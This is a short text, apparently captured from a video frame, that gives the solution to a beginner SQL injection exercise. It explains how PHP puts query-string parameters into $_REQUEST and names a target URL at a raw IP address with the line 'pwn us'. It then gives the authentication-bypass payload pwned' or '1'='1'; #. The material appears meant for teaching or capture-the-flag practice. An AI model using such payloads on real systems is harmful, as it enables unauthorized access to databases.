 SQL SELECT INJECTION 1 - SOLUTION
In php, params in querystring go into a $_REQUEST var
page.php?param1=value1&param2=value2
leads to
$_REQUEST['param1'] == 'value1'
$_REQUEST['param2'] == 'value2'
pwn us -- http://207.154.238.179/sql1.php
pwned' or '1'='1'; #